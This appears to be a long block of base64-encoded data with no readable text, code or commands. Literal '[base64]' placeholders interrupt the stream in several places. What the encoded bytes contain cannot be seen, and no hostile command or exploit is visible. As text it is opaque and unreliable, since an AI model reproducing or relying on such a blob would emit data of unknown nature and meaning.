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[base64]/[base64]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[base64]/Jm6wa7shgm3RVc8ke8GSqfq7FZdHt2k1IhNrBJ4D2mHzAS9QJAzwo74xV1CdaK+GbAWXHT9PL+j9/nFmGueq2MBGMpFHlZRYKPZnpNm/gb1lkgPH/d9LmHVUriqXxw6OYZLHGlfWOAyO+NeezBbIRY9h1uK7jx0VYQIZo3+U0sB/N402tZ/iLrcVq6x86jA5O0eBd8Zy+GVE6rdlQS1hgSy6AmHAq9SH2xTu6GasBIBTO9hrHQm/GzjtBQEWDvRcaPGVyLynKlS8Vd4YaQ2kiDCXGdNz5x9L5zAsuYcoGIgiwsNhGSWBH0qoW+STCWMx6gkW1+wH1wz59SdSeYaEF17k3h4QjsDzsEQ6B05ptMyEZfpKLecndjBlZ2Tp+KvVeWt+DAJMuVzYNnTV91fsyQnyAMrp2dGkPIcZqrYuJx6/V/F7FfYLRbz9eWyBSrquFvnARuFYpXgqwi2TxtPCDpe1/31AyHhkb5ah0RZboWz7SWMm7V7XHVEbLRenDv5a8TINIDC897gJVyb6jhOw7tQOBsFZ+7kXF52sfXqvAon12WB+OIfXVL5dLYS45gb5Cz9JmGewoPJFEz/d1gJc3EhS0+XYHDOoJSBFinlWiYM0Vka0bN1DlQMjs2IxYsZAA300jUrvdEjabe8SWDVme1ZO03AjZoy0klffzTMWeho2yzaYRPbMlAxVd5XskHX8gt5QxbsJ+QTqMqALGhuRdDEga0O3SLlkfCjMmEJRfYym/KLG5e4q/QZclrPm6mWqlFDVYKhJjk3d25bLG3ozmcmYPf9biBpAx9hoHifR1Dz0yT54/0OH5pNxBt82qR/S6HL2jqoWlQMO7eiSTdQBziUx443X+3XxEJiyWj4mt5zpaMZpFdNlfN2EH++xrbrLZVH5fIfgCWnQ33yFOBW68i4oPk5OZpI7bUWa/tVYR5fv7iLDNdlCwQVIsHNhV4Y2XO8ve4ssFNRSBREUB1EG4OQct9lOhKtVd9OX9y1mplSZTLJZaE3I/T4rgEd5Pr8TJ89buZlXrwrX+RfjAXizCnaS0dzw4FcWlwPFCBmFrT9d4DNydJgBPkVPevyP1+XHCzOyUAsTX9gEY+QfYSxuGiraVSyXUvYgEqwwGN7Yb9J4t8K1IJboaJId9nAQBTmgmTXb9AdWM6MaZfZKgtK6I2HGsPslHxlaNL/3D3Q+mHDqKd7drSKaBu361sDwqVfknQrtQYw3GUnenXXTYiXIGirRB8/m5PD2RfW423F9wWSDN5yxuAy+MYHvdn3NXinqm4yE9Xji3/ZvtThFcAOUlDtP/JKsMsToUDcxQcee9pMysBAujFImHDbaCo3wXEjT+5MNvCL/BOUSy2VWMdEz/dYL1xe7TyR30EFO19hogI4FJIc29rLypD9TDk8/6Fzq62ifka9rcpud0/UIK1MKBYo3h17/ld+3G5fkY/UUbuI9gg2RAQlqHvpfrWCUaFqy2lj3/KDn0nzT5TT8o5ejJYuYK2Xsc/n+tD2urGqR3lHiZL72JeTyT2vf3ilmHmW70TOsKvrP+cfXLvy1XpdQ3NdAl8q1wkTl8kaZYUIggNweYA+HMFNBmeopQ0PtiuMFOVLr7zYWDWQ+BgsOD2XwPWJ90Nm+mfcMCrmrWMBa1f9yk+S8lIfJKfQpS3Prz42nRHeBuq9MIDM3cO6v+Op9aJd11okuq/dEyK4/lm7HGuecrh3/V1JVwu9CmUG5zxQcGFMnz+XK/gAv/GgSJQP3Rt976ovHQjf6Cdznjxkow3jOSYccypWV3IXJQ2s1SXyNRVhxxZuvI6pC9pnSaHta0Ll0JuEwqA9aZVm/[base64]/9N5tEzRgo4ARVRkGcZ+41AlDcRuVJjSVq26FEvhb0sO/mG3UtxanBgyLe8T8k7/enZb6m74MKKEXBPVU2pwp1neUYmhcihNXlpV1MvZ4OxgV7gQJeapfC0v5Vk8QWUI7mSV7CUd/wETykaDt3G4KRW6EbGJKfpO0muV6fdPkybC8c2giEfG2lWZ6eyW/2awjoUegxHcMLgrimBuvIcWYHg89qaeze/DAy77M/pcxP/7etOQpY5w7sUtq/vE/qJPJzlwUY2sk5clQwafa40MH9Or7R2gXSjQHNn1lNof5QQg353AynG2eAA01xbcnCe9HaGI2uEtOnZGRT6g1tqxcE2qDPUL8J0vYQgLj3hTW2y+54YXdeqpF/quhxla61krI+LLq/Kd+K4LgTUJd5AZ9suUi539v8+/iQjsyN7HHdocChzF988TWolz1Qit8RFDaneHUK7xGG+TTmcoGHE2TeTzCiXLzCOrqTe3/KyqhhQBcQVwnSxk7aZ8Dx68CDgjTfaIqNBAAKVyWtebT6UPFiq6eXDp6Bnt/lKyrA+5bHttEp0rgJN988+AbMTjeyHL2ZB1sh54TWnZdgYYLFbaTGQrWKUgc7IV3RGpqqCtSzTKFcfsstEy7v23T9FjdFk4GRe7WeOFJMA7XCsElkjTQ8Wijgo9rhT/REKNqpcZmi34iKlQQjrzKrWikP4bbaNF6LHnPwJ+CUREOweVFN0L0tkg0pZF062L6+YHrEvAR+WdgnaIhJbG04/YI6kvyhVipRpqyDgXoy4J3pNpfVoQGoGFusSmx7zE4X6K7tiuMARlpo36r3+FDRcPKO+Kmo6J96GRnbRQLE2+9ek43h22SI/n8SZqs5ykVyceiwS4rZLSLtVvCanrLkulvlSyAI8iqLc74AyinAf8FWugYoNbgF4slCb9FDNvBcwUHeui+tRa0IH5Ziu8rgQi3hatonh1S3pQfVst60R7cBVIfKFAVMzq/28/638ea/tFa/9atfRozz4fluGRQhMhpDg8TybgD3nR0KexOhcp0O9D3451R9UXDaV5GjTUWL5WqBMhNIP1PYj5o8TU5XEsLnxEWYC7oh+pU+onSlJTk6o9cJSO2GCGFVCAgr7d0Gb+5RXeyYAjm5mm+lIgBnhbHObi31qZQP4WCnkOCgXWO4QvnJe6/P/2urgurSa/+U+skSKbNm8F6yuRe1dkLV38QI8e3C3CujgYfP/jbaOtCacblUqZ4K2K+tpyjbMo0X21kII3KpVG/ZNIOAxTDY4oAoAeEuyI6wH1u1AuV2hz2fY3dpQKW7bl1NvLdTN0oDLDksWPT4EDCLHRt8ETazTfVu0CSh3cOX2EzmWC1okhq2Qnho9/0WwaRnhKk+hFMI3r0NHdXl8HKno06VmVAvrlhdWct16EvlUPc13cIU/U177IzM94h7aaQaQlPdsGBhG8Hftr3zwOVntF5PcBCu0Y1bwJTagxBRY/ymL1SlDBEOlBwyHM/PhMcKdcQyESyO2xb1TGJRunDXaBxeXK11K9jzoXk9lSbYpKE3nZwew2DrGjnFCbU/[base64]/Nz0OUzRIETurNf9HJAlrcpSEZh1oNA8T0BTyOEjCG/UtKBUyDjv/mrxJyhPqADc7LxjyKBLgT9PNdNl3FyPerFHUEL/ZX6jcEQKxcYysfHvpd02DGgCXQyd84fGA763JehOd7/IDP8rjPc+ShXYAzG8ZizZfvLqKVRJ6w6KQp0gWFpYYCe91thbyY/wsrjCfkVGeOc1YncO4pdCs7cjGQIwPPhUI+85nW97vuWhzI3rongZ5xQjpyCFQhf6FY1MRLaE4Pm2Won3BRKyKqDRsMQsMsuz47slPrqyPKEtDA18mng66qDiFMaNounZtOH8lO4qRrOuv++tZ5A2GRowAxTibdXLLuVUbIApcNnQ/ZYOcnsKScaHurvNzTOR+k7XxaUHna0AxxhNPYH6jOVkQqsJlA/vYjyC33+XspOT/8j1vILyhopXvtAKI8SRUm7/Yohul7Oq8ONNaXzGltED3AuUvtEv6fYqt5h+LhRgvG1/ilGlJUdOq0mUlDh6E3KKjJ4g5ASFnJPwqNEPhphsxmex0OUCN4kD7rUyYXCBRhFKRWwS8aBDKNGCrTj6Z1ZrDxW9OwINfmOL3IsJFJDaw9GptOpfKhLVXIB60qgIzHJP2D+9Jkv8yzQylOscALrOdhPAm/MIt+j8RApZsRo+IAnSDd1j4uqI7G5tlkYtkq7oTLYVugOJxmnCrgzaATMHpvm54GNd7nIAIzmpgg/[base64]/WdAOwyIwaiswu/gaN7zIMdmLZrcw75PKuD/8nem9bAUMrhTV8Cy1BMspGFIrovgIVE158Qkb3VzqJ/wQhQkYpcyIYFO4p+msB8sGjW0EsV70+wRFVlBl58MmVK15B1adcaWDoS0DIXhFehqrYCfjWa0cm3wVCCt8WftBsnqiGjaEkAFUXakA/C5MHIW4zNbKBiHtiTYMchfqZjgiX0GqdtjPqgC/J0jJ4T/Ygyno0lQc1wCL/[base64]/17FOUEIY8Jl0RN1wQcwRnK6pCjHi11kSLamgAUoFWqm6aIrjdpRJrwoUQ8pRfQF3pZOMiZoQ1F20vMrWpH1/zRYb+AR0niFeQDCIGyvpKTAaTyb/RE3YU8nYK3GzBxM83Kp/4H+hfXLWHpIJ+fk3jKETM16UcCC9se8K/+Om3p6gH+Ka91O5SoLNdnBBGXnWqWd/AKzVOoERe5D9JtMFnFuz0kAnOGJfCUtn/u1k8FYWvOnYIX1S0NvTvP5tp9qBL7ZcuR7s8Ih/1KDjT/VXHKWfdo7eNQc9QA8LhiRGAqiiuVI8uK3YdPl7sxj0uG8WaBEuH3m68ZyjwzlNRyPrEHihwHdqWJPoaI/26BXw7iV2A1IuletpCpYtkxc3z4YFZvRDYYhAxQVbor+mtvaBqSKRiVr8KeQFVJuV+qUaR2cipW/og2F1PzreqRKrGE6QHeVlpUvvmdeQZtjV3F0WeIws2arhDDanq+NJO/3BlLXXex6sL5riVw2sG/QGbieY+BBKtacbkoYONvvVRoqiJKnOaFZ0oXkj3jUQYFiIwiVWQ9LEosQkh3e9UffQjfrPIMy8e62UPcYAHFGj4ddYheIXMg6RqxVoV1n68rn7BougVbCpJZXcFxvDHII8+kh5HeOkfAEM3cD5PdeHA/bP/7TpJYrRoeZOcBJMDEM6tqFmlBTX6OU/Z0m2ICnKSw2kLfad0f1cRt5R8QQD9nOazFroaM7dJYWn9Os4SLo6/+cEh6XusoLbG6ukaDq5V3pUtbmmhmiRn9lmrBtg6YFzgu5uy1TYe2pKrxV8FcF1mmSQS+u9xmfy0/9Yu63guGiuJp/ph8dteneo7UEr6keiBwOkqoeNyknQLJmKHl42Ylq0r0wNtfXZGVbL/g7M6GZvwBb2HjbqmdSlGjfCtKUTPojiOLCgr3Te7J1rUP37K7wYWwcJVHRVa65zwPCXA7lDK5RKZ+FfnnAjUlfcNujXDCL7TNPWIken7UAYWWclXJL7P2t/sAilaIxsItRbk102yRuXMgsIYci22KbiR1nRfy3Sgk6z/8mhnZxrrI0/uf0oO1pBy+0fTydiXtiDhjd2Kbd2T50Fy5aZJyR83ZwpOjyxKEEaFVT8atsJ4Okad5111QRrHENtK9BMHBunkuciY6x4E8dghmXVQFck0LmzweuBam6aXgZR0mYNgmg58TTgK6VGz9+w+IFOMEIWCKm1gmvJOW3nLrKSBLv5zOVYZLpajAn2tJYzWI4kekj/d0qV96/mvoUZ5pg+UytHFksOfn2wNALevaa7MSPmSyhoOJxN8LgywlwEzaXsiV4Nqd7VlSiJ1M/mlpeKcTXBvzHMRsiK3WQZOF2CJyUJOutY9tVl2VO27mfFviNn6qHm3ms7zzTbajvk0+t5vu+dbWAwoQzqZmqpfU2U0xHArbQMj4jW/ydJzmyTxW/F/[base64]/[base64]/4CssBWMa5R0CTSJajR7mtXAJrT8SrevcgEazLC1XraGM+LOxtIBBFAJeF9EikRSzyVBOSZjLAncaTFie36/DkVeDvg/9U8jM8h9lkxHbV+grdUXP68wFUK+HiAnO46sDSryidfLIPadjmIIpuOS2EnLPLnVYMuSJYrVGY7DRPpEjnufoxBwyw8iJ6zj9wJ/KVRbkgDaKqOuSZlvi5SV4S2DLFbPhK3F2lGoMHDIq/0G2/NOWfowK0WP20uQT/RdBl7jO/2HMdShFnJIuSsURE6BbBGXpEvntMfsDN6uEm6nnj1AID6l6Jn/pui7AWBUTY07HvYIPXgBSc95uoUHHcG2QGcqdYZze6Aq6/O7wQOHDOecFxuXgCPue6q8IZN3mIkxDc++d5AR7Ny3QzYkhR4u5iQY74NagVbvfFjloc5ow5Iss7w7Jnx3